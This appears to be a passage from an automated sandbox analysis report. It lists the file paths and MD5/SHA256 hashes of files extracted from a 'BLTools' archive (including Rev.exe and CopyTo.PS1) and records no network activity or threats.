| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\config\Ookii.Dialogs.Wpf.dll | executable | |
MD5:932EBB3F9E7113071C6A17818342B7CC | SHA256:285AA8225732DDBCF211B1158BD6CFF8BF3ACBEEAB69617F4BE85862B7105AB5 | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\Settings.ini | text | |
MD5:3C3B53B6194B6C168FB40D517FFCBC69 | SHA256:696FCE0BDC97879F25A45F34EE095E1942E291DF40EF419D47E0BD7972531657 | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\MetroFramework.dll | text | |
MD5:49D4D5D6956382B9819DE141ABA57867 | SHA256:439FD4D2D346FD1D19978BF45CF85C7F00767C935313916BD72BB60F2A6D1C0D | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\config\Rev.exe | gmc | |
MD5:EAE6B20CF7C951CB03D63E56EB59A626 | SHA256:C994D6226F40D3D44B4E42E47A874F46DD90CAF0146041364D3BECC6E113F0D6 | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\Ookii.Dialogs.Wpf.dll | executable | |
MD5:932EBB3F9E7113071C6A17818342B7CC | SHA256:285AA8225732DDBCF211B1158BD6CFF8BF3ACBEEAB69617F4BE85862B7105AB5 | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\System\CopyTo.PS1 | text | |
MD5:4CAD39A3C49A131B8D172FCA8259F2FA | SHA256:2273FF44DD60F9EF1A13A1867355B8181C6FBD2B8EF2F8D0EF426538C841DD7E | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\config\Settings.ini | text | |
MD5:3C3B53B6194B6C168FB40D517FFCBC69 | SHA256:696FCE0BDC97879F25A45F34EE095E1942E291DF40EF419D47E0BD7972531657 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report